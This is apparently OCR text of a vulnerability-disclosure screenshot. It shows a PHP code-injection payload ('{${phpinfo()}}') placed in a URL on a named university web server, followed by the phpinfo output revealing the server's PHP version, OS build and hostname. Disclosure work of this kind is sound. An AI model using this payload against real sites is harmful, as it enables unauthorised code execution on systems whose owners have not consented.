 ste.xidian.edu.cn/lib/class/index.php/module/action/param1/{${phpinfo()}}
百度 <Ctrl+K>
最常访问 Offensive Security Kali Linux Kali Docs 双11返场 Aircrack-ng 新手上路 最新头条
PHP Version 5.3.27
php
System Windows NT WIN-9187943JT2M 6.1 build 7601 (Windows Server 2008 R2 Enterprise
Edition Service Pack 1) i586
Build Date Jul 10 2013 20:55:02
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi"
Command "--enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
www.wooyun.org
Server API CGI/FastCGI